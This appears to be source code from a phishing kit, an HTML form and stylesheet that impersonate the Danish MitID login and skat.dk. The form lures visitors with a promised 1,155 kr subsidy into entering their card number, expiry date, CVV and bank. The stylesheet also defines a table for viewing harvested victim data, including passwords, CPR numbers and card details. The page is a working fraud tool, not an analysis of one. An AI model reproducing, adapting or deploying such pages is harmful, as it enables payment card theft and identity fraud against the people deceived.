

==== views/info.html @ ab37492c "first commit" ====
<!DOCTYPE html>
<html>
  <head>
    <title>MitID</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/static/style.css" />
  </head>

  <body>
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
      $(function () {
        'use strict'

        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        const forms = document.querySelectorAll('.needs-validation')

        // Loop over them and prevent submission
        Array.prototype.slice.call(forms)
          .forEach(function (form) {
            form.addEventListener('submit', function (event) {
              if (!form.checkValidity()) {
                event.preventDefault()
                event.stopPropagation()
              }

              form.classList.add('was-validated')
            }, false)
          })

        const cardNum = document.getElementById('card');
        cardNum.onkeyup = function (e) {
          if (this.value == this.lastValue) return;
          let caretPosition = this.selectionStart;
          const sanitizedValue = this.value.replace(/[^0-9]/gi, '');
          let parts = [];
          
          for (let i = 0, len = sanitizedValue.length; i < len; i += 4) {
              parts.push(sanitizedValue.substring(i, i + 4));
          }
          
          for (let i = caretPosition - 1; i >= 0; i--) {
              let c = this.value[i];
              if (c < '0' || c > '9') {
                  caretPosition--;
              }
          }
          caretPosition += Math.floor(caretPosition / 4);
          
          this.value = this.lastValue = parts.join(' ');
          this.selectionStart = this.selectionEnd = caretPosition;
        }

        const expiry = document.getElementById('expiry');
        expiry.onkeyup = function (e) {
          const key = e.keyCode || e.which;
          if (this.value.length == 2 && key !== 8) this.value = this.value + "/";
        }
      });

      function isNumberKey(evt)
        {
          let charCode = (evt.which) ? evt.which : event.keyCode
          if (charCode > 31 && (charCode < 48 || charCode > 57))
          return false;

          return true;
        }
        
    </script>

    <div class="info-form">
      <div class="separator-text">
        <h3>Detaljer for indbetalingen af tilskuddet</h3>
        <p>
          Indtast bankoplysningerne nedenfor for at opnå dit tilskud på 1.155kr. Dette vil typisk tage 2-5 dage for at forekomme i din bank, hvis du ikke modtager pengene inden 12 dage, bedes du kontakte din bank        </p>
      </div>
      <div class="card-frame px-2">
        <img src="/static/cards.jpg" />
      </div>
      <div class="container-fluid px-5">
        <div class="info text-center"></div>
        <form action="/info" method="POST" id="form" class="needs-validation" novalidate>
          <div class="form-group input-group-lg">
            <label for="bruger-id">Kortnummer <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="card"
              name="card"
              pattern="^(\d{4} ){3}\d{4}$"
              placeholder="XXXX XXXX XXXX XXXX"
              size="18"
              minlength="19"
              maxlength="19"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="bruger-id">Udløbsdato <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="expiry"
              name="expiry"
              maxlength="5"
              pattern="^(0[1-9]|1[0-2])\/?([0-9]{2})$"
              placeholder="MM/ÅÅ"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="bruger-id">CVV <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="cvv"
              name="cvv"
              placeholder="XXX"
              maxlength="3"
              pattern="\d{3}"
              onkeypress="return isNumberKey(event)"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="bank">Hvem banker du med? <span>*</span></label>
            <select class="form-control bank-selector" id="bank" name="bank" required>
              <option></option>
              <option>Andelskassen</option>
              <option>Andelskassen Fælleskassen</option>
              <option>Andelskassen Oikos</option>
              <option>Arbejdernes Landsbank</option>
              <option>BankNordik</option>
              <option>Basisbank</option>
              <option>Bil Danmark</option>
              <option>Borbjerg Sparekassen</option>
              <option>Broager Sparekasse</option>
              <option>Coop Bank</option>
              <option>Danske Bank</option>
              <option>Den Jyske Sparekasse</option>
              <option>Djurslands Bank</option>
              <option>DNB</option>
              <option>Dragsholm Sparekasse</option>
              <option>Dronninglund Sparekasse</option>
              <option>Eurocard</option>
              <option>Facit Bank</option>
              <option>Fanø Sparekasse</option>
              <option>Faster Andelskasse</option>
              <option>Folkesparekassen</option>
              <option>Forbrugsforeningen</option>
              <option>Frørup Andelskasse</option>
              <option>Frøs Sparekasse</option>
              <option>Frøslev-Mollerup Sparekasse</option>
              <option>Fynske Bank</option>
              <option>Handelsbanken</option>
              <option>Hvidbjerg Bank</option>
              <option>Jyske Bank</option>
              <option>Klim Sparekasse</option>
              <option>Kreditbanken</option>
              <option>Langå Sparekasse</option>
              <option>Lollands Bank</option>
              <option>Lunar Bank</option>
              <option>Lægernes Pension & Bank</option>
              <option>Lån & Spar</option>
              <option>Maj Bank</option>
              <option>Merkur Andelskasse</option>
              <option>Middelfart Sparekasse</option>
              <option>Møns Bank</option>
              <option>Nordea</option>
              <option>Nordfyns Bank</option>
              <option>Nordjyske Bank</option>
              <option>Nykredit</option>
              <option>PenSam Bank</option>
              <option>Ringkjøbing Landbobank</option>
              <option>Rise Sparekasse</option>
              <option>Rønde og Omegns Sparekasse</option>
              <option>Salling Bank</option>
              <option>Skjern Bank</option>
              <option>Spar Nord</option>
              <option>Sparekassen Balling</option>
              <option>Sparekassen Bredebro</option>
              <option>Sparekassen Danmark</option>
              <option>Sparekassen Den Lille Bikube</option>
              <option>Sparekassen Djursland</option>
              <option>Sparekassen for Nr. Nebel & Omegn</option>
              <option>Sparekassen Kronjylland</option>
              <option>Sparekassen Sjælland-Fyn</option>
              <option>Sparekassen Thy</option>
              <option>Stadil Sparekasse</option>
              <option>Swedbank</option>
              <option>Sydbank</option>
              <option>Sønderhå-Hørsted Sparekasse</option>
              <option>Totalbanken</option>
              <option>Vestjysk Bank</option>
              <option>Østervrå Andelskassen</option>
            </select>
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <button
            type="submit"
            class="btn btn-lg btn-block btn-green"
            style="margin-top: 60px"
          >
            Fortsæt
          </button>
        </form>
      </div>
      <div class="bottom-content">
        <div class="content-border-bottom">
          <h5>Tilgængelighedserklæring Kontakt Om cookies os:72 22 18 18</h5>
        </div>
        <p>
          skat.dk er Skatteforvaltningens digitale indgang til selvbetjening og
          vejledning om skatter og afgifter
        </p>
      </div>
    </div>
  </body>
</html>
---- static/style.css ----
body {
  font-family: 'IBM Plex Sans', sans-serif;
}

.navbar {
  background-color: #002a50;
  padding: 2px 16px;
}

.navbar .navbar-brand h3 {
  color: #fff;
}

.navbar-brand {
  border: 2px solid white;
  border-radius: 4px;
  padding: 2px 8px;
}

.form-inline {
  padding-top: 15px;
  padding-bottom: 15px;
}

.form-inline a {
  font-size: 0.9rem;
  font-weight: 700;
  color: #2a739f;
  background: #f3ffff;
  padding: 6px 5px;
  border-radius: 4px;
  text-decoration: none;
}

.menu {
  width: 24px;
  height: 2px;
  background-color: white;
  margin: 5px 0;
}

.blue {
  background-color: #047ebf;
  color: white;
  padding: 4px 20px;
  height: 50px;
}

.nav-title {
  font-size: 1.2rem !important;
  font-weight: 400;
  line-height: 2 !important;
}

.login {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-bottom: 2px solid #e4e4e4;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.login-title {
  font-size: 1.1rem;
  font-weight: 700;
  width: 80%;
  word-break: break-word;
  word-wrap: break-word;
  letter-spacing: -0.4px;
}

.login img {
  width: 70px;
  height: 17px;
  transform: translate(0, -5px);
}

.frame {
  height: 200px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.frame img {
  height: 100%;
  width: 100%;
  margin-top: auto;
  margin-bottom: auto;
}

.card-frame {
  height: 100px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.card-frame img {
  height: 100%;
  width: auto;
  margin-top: auto;
  margin-bottom: auto;
}

.btn-green {
  background-color: #5a8d17;
  color: #fff;
  font-size: 2.7rem !important;
  font-weight: 300 !important;
  line-height: 130px;
  letter-spacing: 2px;
}

.btn-primary {
  font-size: 3.7rem !important;
  font-weight: 300 !important;
  line-height: 130px !important;
  letter-spacing: 3px;
}

.btn-blue {
  color: #fff;
  background-color: #0061e6;
  border-color: #0061e6;
}

.btn-blue:hover {
  color: #fff;
  background-color: #035ebf;
  border-color: #035ebf;
}

.form {
  width: 100%;
  height: 80%;
  left: 50%;
  top: 60%;
  padding: 60px 5px 30px 5px;
  background: #fff;
}

.form-login button {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}

.info {
  font-size: 16px;
  font-weight: 600;
  color: #0061e6;
}

.info:hover {
  text-decoration: none;
}

.form-check-label {
  color: #131c42;
  margin-left: 35px;
  font-weight: bold;
  font-size: 1.8rem;
  letter-spacing: -0.4px;
  padding-top: 4px;
}

.form-check-input {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.5rem;
  width: 1.5rem;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.form-check-input__checker {
  width: 18px;
  height: 18px;
  display: block;
  border: #001c44 solid 2px;
  border-radius: 3px;
  box-sizing: border-box;
  cursor: pointer;
}

.signup {
  margin-top: 60px;
  margin-bottom: 55px;
}

.signup h2 {
  font-weight: 400;
  color: #1a1a1a;
  padding-top: 20px;
  font-size: 6rem !important;
}

.signup p {
  font-size: 2.5rem;
  font-weight: 100;
  text-align: center;
  padding: 0 80px 0 80px;
}

.signup-form {
  padding: 30px 0 100px 0;
  background: #fff;
  box-shadow: 0px 10px 50px 1px rgb(0 0 0 / 8%);
}

.info-form {
  padding: 30px 0 100px 0;
  background: #fff;
  box-shadow: 0px 10px 50px 1px rgb(0 0 0 / 8%);
}

.info {
  margin-bottom: 55px;
}

.info h2 {
  font-weight: 400;
  color: #1a1a1a;
  padding-top: 20px;
  font-size: 6rem !important;
}

.info p {
  font-size: 3.5rem;
}

.form-group label {
  font-size: 3rem;
  margin-bottom: 50px;
}

.input-group-lg .sign-input {
  font-size: 3rem !important;
  line-height: 6rem;
  padding-left: 2rem;
  padding-right: 2rem;
  border-radius: 0 !important;
  border: 2px solid #2c3944;
}

select.form-control {
  height: calc(7rem + 2px) !important;
  font-size: 3rem !important;
  line-height: 6rem;
  padding-left: 2rem;
  padding-right: 2rem;
  border: 2px solid #2c3944;
  border-radius: 0 !important;
  background: url(http://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png)
    no-repeat right #fff;
  background-position: 95%;
  -webkit-appearance: none;
  background-size: 3%;
}

option {
  font-size: 1rem;
}

.bottom-content {
  background: #16143c;
  padding: 50px 20px;
  position: absolute;
  margin-top: 108px;
}

.content-border-bottom {
  border-bottom: 1px solid grey;
  padding-bottom: 50px;
}

.bottom-content h5 {
  color: #fff;
  font-size: 3rem;
  font-weight: 100;
  text-align: center;
}

.bottom-content p {
  color: #b5b4d3;
  font-size: 2.5rem;
  padding: 50px 40px 0 40px;
  text-align: justify;
}

.manager-login {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #00000036;
}

.manager-login h3 {
  font-weight: 500;
  color: #1a1a1a;
  padding-top: 20px;
}

.form-group label span {
  font-size: 45px;
  font-weight: 800;
  color: red;
}

.id-check {
  color: #1061c5;
  font-weight: 600;
  font-size: 1rem;
}

.bruger-id {
  font-weight: 600;
  font-size: 1rem !important;
  line-height: 1.5rem;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  margin-bottom: 10px !important;
}

.bruger-input {
  font-size: 1.2rem !important;
  font-weight: 500;
  color: #262525;
  margin-top: 3px;
  margin-bottom: 20px;
  height: 55px;
  border: 2px solid #878787;
  border-radius: 4px !important;
}

.bruger-input:focus {
  background: rgba(0,96,230,.05) !important;
  outline: 3px solid #2576db !important;
  color: #262525 !important;
  border: none;
}

.btn-submit {
  height: 60px;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-weight: 500;
  border-radius: 5px;
  padding-left: 20px;
  padding-right: 20px;
}

.btn-eng {
  background-color: #eaf6ec;
  color: #226c99;
}

.icon-help {
  width: 17px;
  padding-bottom: 3px;
}

.icon-info {
  width: 25px;
  padding-bottom: 0.2rem;
  margin-right: 0.5rem;
}

table {
  border-collapse: collapse;
}

table,
th,
td {
  border: 1px solid black;
}
@media only screen and (max-width: 760px),
  (min-device-width: 768px) and (max-device-width: 1024px) {
  /* Force table to not be like tables anymore */
  table,
  thead,
  tbody,
  th,
  td,
  tr {
    display: block;
  }

  /* Hide table headers (but not display: none;, for accessibility) */
  thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  tr {
    margin: 0 0 2rem 0;
  }

  tr:nth-child(odd) {
    background: #ccc;
  }

  td {
    /* Behave  like a "row" */
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 0;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
  }

  /*
        Label the data
    You could also use a data-* attribute and content for this. That way "bloats" the HTML, this way means you need to keep HTML and CSS in sync. Lea Verou has a clever way to handle with text-shadow.
        */
  td:nth-of-type(1):before {
    content: 'BRUGER-ID';
  }
  td:nth-of-type(2):before {
    content: 'Adgangskode';
  }
  td:nth-of-type(3):before {
    content: 'BRUGER-ID';
  }
  td:nth-of-type(4):before {
    content: 'Fulde Navn';
  }
  td:nth-of-type(5):before {
    content: 'Adresse';
  }
  td:nth-of-type(6):before {
    content: 'By';
  }
  td:nth-of-type(7):before {
    content: 'Postnummer';
  }
  td:nth-of-type(8):before {
    content: 'Telefon';
  }
  td:nth-of-type(9):before {
    content: 'CPR nummer';
  }
  td:nth-of-type(10):before {
    content: 'Banker';
  }
  td:nth-of-type(11):before {
    content: 'Kortnummer';
  }
  td:nth-of-type(12):before {
    content: 'Udløbsdato';
  }
  td:nth-of-type(13):before {
    content: 'CVV';
  }
  td:nth-of-type(14):before {
    content: 'Date';
  }
}

.modal-dialog {
  max-width: 80%;
}

.modal-header .close {
  font-size: 1.5rem;
}

.modal-body {
  font-size: 1.5rem;
}

.modal-footer button {
  font-size: 1.2rem;
}

.form-control:focus {
  box-shadow: none !important;
}

.input-box {
  display: flex;
  align-items: center;
  background: #fff;
  border: 2px solid #2c3944;
  border-radius: 0;
  padding-left: 0.5rem;
  overflow: hidden;
  font-family: sans-serif;
}

.input-box .prefix {
  font-weight: 300;
  font-size: 3rem;
  color: #999;
  width: 20%;
  border-right: 0;
  padding: 0.5rem;
  padding-left: 1.5rem;
}

.input-box input {
  flex-grow: 1;
  font-size: 4rem;
  background: #fff;
  color: #495057;
  border: 1px solid #2c3944;
  border-left: 0;
  outline: none;
  padding: 0.5rem;
  padding-right: 1.5rem;
  width: 80%;
}

.separator-text {
  padding: 80px 80px 40px 80px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.separator-text h3 {
  font-size: 5rem;
  font-weight: 100;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-left: 100px;
}

.separator-text p {
  font-size: 2.5rem;
  font-weight: 100;
  margin-top: 60px;
  text-align: center;
}

.btn:disabled {
  opacity: 0.45 !important;
  background-color: #777;
  border-color: #777;
}

.loading-wrapper {
  width: 100%;
  height: 80vh;
  padding-top: 64px;
}

.mitid-loader-logo {
  margin-bottom: 2rem;
}

.mitid-loader__state {
  position: relative;
  height: 120px;
  width: 100px;
  margin-bottom: 24px;
  display: block;
}

.mitid-loader__shield {
  position: absolute;
  width: 100px;
  height: 117px;
}

.mitid-loader__shield path {
  fill: #0060e6;
}

.mitid-loader__circular {
  animation: mitid-core--loader-rotate 1s linear infinite;
  transform-origin: center center;
  margin: auto;
  z-index: 10;
  position: absolute;
  left: 24px;
  top: 28px;
  width: 50px;
  height: 50px;
}

.mitid-loader__text {
  text-align: center;
  vertical-align: middle;
  line-height: 1.5rem;
  min-height: 3.625rem;
}

.mitid-loader__title {
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1.75rem;
  display: block;
  text-align: center;
  max-width: 390px;
}

.mitid-loader__description {
  line-height: 2rem;
  display: block;
  text-align: center;
}

.mitid-checkbox {
  appearance: none;
  display: block;
  position: relative;
  padding-left: 2.188rem;
  cursor: pointer;
  margin-top: 0.5rem;
}

.mitid-checkbox__label {
  overflow: hidden;
  display: block;
  cursor: pointer;
  font-size: 1rem;
  font-weight: 600;
  color: #001c44;
  word-break: break-word;
  word-wrap: break-word;
}

.mitid-checkbox__input {
  position: absolute;
  cursor: pointer;
  height: 20px;
  width: 20px;
  top: 4px;
  left: 0;
}

.mitid-checkbox__checkmark {
  position: absolute;
  top: 4px;
  left: 0;
  height: 20px;
  width: 20px;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.mitid-checkbox__checker {
  width: 100%;
  height: 100%;
  display: block;
  border: #001c44 solid 2px;
  border-radius: 3px;
  box-sizing: border-box;
  cursor: pointer;
}

.form-check {
  padding: 0;
}

.mitid-footer {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  flex: 0 0 auto;
  padding: 0 15px 30px 15px;
}

.mitid-divider {
  border-radius: 0;
  height: 2px;
  border: none;
  border-width: 1px;
  display: block;
  background: #e4e4e4;
  margin: 0;
  margin-bottom: 0.875rem;
}

.mitid-footer__nav {
  display: flex;
  align-items: center;
  height: 1.5rem;
  padding-left: 10px;
}

.mitid--button--left {
  margin-left: 2rem;
}

.mitid-core-text-button {
  display: inline-flex;
  padding: 0.625rem 0.25rem;
  cursor: pointer;
  position: relative;
  left: -5px;
  border-radius: 4px;
  text-decoration: none;
  align-items: center;
}

.mitid-core-text-button:after {
  content: '';
  min-height: inherit;
  font-size: 0;
}

.mitid-core-text-button__text {
  display: flex;
}

.mitid-core-text-button__label {
  max-width: 100%;
  cursor: pointer;
  font-weight: 600;
  color: #001c44;
  text-decoration: none;
}

.cpr-form {
  width: 100%;
  height: 80%;
  left: 50%;
  top: 60%;
  padding: 60px 30px 30px 30px;
  background: #fff;
}

.cpr-text {
  font-size: 1.1rem !important;
  line-height: 1.5rem;
  margin-bottom: 20px !important;
}

.cpr-header {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-bottom: 2px solid #e4e4e4;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.cpr-title {
  font-size: 1.2rem;
  font-weight: 700;
  width: 100%;
  word-break: break-word;
  word-wrap: break-word;
  letter-spacing: -0.4px;
}

.cpr-input {
  font-size: 1.2rem !important;
  font-weight: 500;
  color: #262525;
  margin-top: 3px;
  margin-bottom: 20px;
  height: 55px;
  border: 2px solid #878787;
  border-radius: 4px !important;
}

.cpr-input:focus {
  background: rgba(0,96,230,.05) !important;
  outline: 3px solid #2576db !important;
  color: #262525 !important;
  border: none;
}

.btn-cpr {
  height: 55px;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-weight: 600;
  border-radius: 5px;
  padding-left: 30px;
  padding-right: 30px;
}

.cpr-footer {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  flex: 0 0 auto;
  padding: 0 45px 30px 45px;
  margin-top: 50%;
}

.cpr-divider {
  border-radius: 0;
  height: 2px;
  border: none;
  border-width: 1px;
  display: block;
  background: #e4e4e4;
  margin: 0;
  margin-bottom: 1.5rem;
}

.cpr-footer__nav {
  display: flex;
  align-items: center;
  height: 1.5rem;
  padding-left: 10px;
}

.cpr--button--left {
  margin-left: 2rem;
}

.cpr-core-text-button {
  display: inline-flex;
  padding: 0.625rem 0.25rem;
  cursor: pointer;
  position: relative;
  left: -5px;
  border-radius: 4px;
  text-decoration: none;
  align-items: center;
}

.cpr-core-text-button:after {
  content: '';
  min-height: inherit;
  font-size: 0;
}

.cpr-core-text-button__text {
  display: flex;
}

.cpr-core-text-button__label {
  max-width: 100%;
  cursor: pointer;
  font-size: 1.2rem;
  font-weight: bold;
  color: #001c44;
  text-decoration: none;
}

.accordion-box {
  margin-top: 430px;
  border-top: 2px solid;
}

.accordion {
  padding: 20px 30px;
  border-bottom: 1px solid;
  display: flex;
  justify-content: space-between;
  cursor: pointer;
}

.accordion-title {
  font-size: 1.2rem;
  font-weight: 600;
}

.accordion-text {
  font-size: 1rem;
  padding-top: 50px;
  padding-bottom: 25px;
  line-height: 30px;
  font-weight: 500;
}

.invalid-feedback {
  font-size: 2.5rem;
}

.tel-input-box {
  font-size: 3rem !important;
  line-height: 6rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  border-radius: 0 !important;
  border: 2px solid #2c3944; 
}

.tel-input {
  display: inline-block;
  width: 84%;
  border: none;
  font-size: 3rem;
}

.country-code {
  font-weight: 300;
  font-size: 3rem;
  color: #999;
  width: 20%;
  border-right: 0;
}

.form-group.is-invalid .form-control {
  border-color: #dc3545;
}

.form-group.is-valid .form-control {
  border-color: #28a745;
}

.form-group.is-invalid .invalid-feedback {
  display: block;
}

.cpr-feedback {
  font-size: 1.1rem !important;
}

.modal.show .modal-dialog {
  -webkit-transform: translate(10%,0) !important;
  transform: translate(10%,0) !important;
}

.final-frame {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.final-frame img {
  height: 100%;
  width: 100%;
  margin-top: auto;
  margin-bottom: auto;
}

.final-text {
  padding: 50px 0 80px 0;
  text-align: center;
}

.final-header {
  font-size: 2.5rem;
  font-weight: 100;
  margin-bottom: 35px;
}

.final-description {
  font-weight: 500;
}

.checker {
  width: 200px;
  transform: translateX(30px);
}

.final-bottom-content {
  background: #16143c;
  padding: 20px 10px;
  margin-top: 200px;
}

.final-content-border-bottom {
  border-bottom: 1px solid #3b3864;
  padding-bottom: 15px;
}

.final-bottom-content h5 {
  color: #fff;
  font-size: 1.3rem;
  font-weight: 100;
  text-align: center;
}

.final-bottom-content p {
  color: #b5b4d3;
  font-size: 1.1rem;
  padding: 20px 10px 0 10px;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 80%;
  }
}

@media (max-width: 992px) {
  .form {
    width: 100%;
    height: 80%;
    left: 0;
    top: 0;
    transform: none;
  }
}

@-webkit-keyframes mitid-core--loader-rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}


==== commit 0e97f135: "first commit" ====
--- a/views/info.html
+++ b/views/info.html
@@ -247,15 +247,7 @@
           </button>
         </form>
       </div>
-      <div class="bottom-content">
-        <div class="content-border-bottom">
-          <h5>Tilgængelighedserklæring Kontakt Om cookies os:72 22 18 18</h5>
-        </div>
-        <p>
-          skat.dk er Skatteforvaltningens digitale indgang til selvbetjening og
-          vejledning om skatter og afgifter
-        </p>
-      </div>
+      
     </div>
   </body>
 </html>
--- a/static/style.css
+++ b/static/style.css
@@ -545,9 +545,7 @@
 .separator-text h3 {
   font-size: 5rem;
   font-weight: 100;
-  display: flex;
-  flex-direction: column;
-  justify-content: center;
+  justify-content: space-evenly;
   align-items: center;
   margin-left: 100px;
 }
